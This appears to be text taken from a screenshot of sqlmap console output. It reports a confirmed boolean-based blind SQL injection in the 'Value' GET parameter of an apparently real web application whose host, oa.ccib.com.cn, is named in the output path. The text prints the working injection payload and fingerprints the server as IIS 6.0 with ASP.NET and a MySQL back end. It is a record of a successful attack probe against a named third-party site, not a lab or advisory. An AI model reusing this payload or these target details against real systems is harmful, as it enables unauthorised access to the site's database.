 管理员: sqlmap
false positive
GET parameter 'Value' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 987 HTTP(s) req
uests:
---
Place: GET
Parameter: Value
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FieldName=Filename&FileContentField=FileContent&Table=Usr_Init&OAID
=UsrID&Value=1-p' AND 9389=9389 AND 'tAGl'='tAGl
---
[22:23:42] [INFO] testing MySQL
[22:23:42] [INFO] confirming MySQL
[22:23:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: MySQL >= 5.0.0
[22:23:42] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\oa.ccib.com.cn'
[*] shutting down at 22:23:42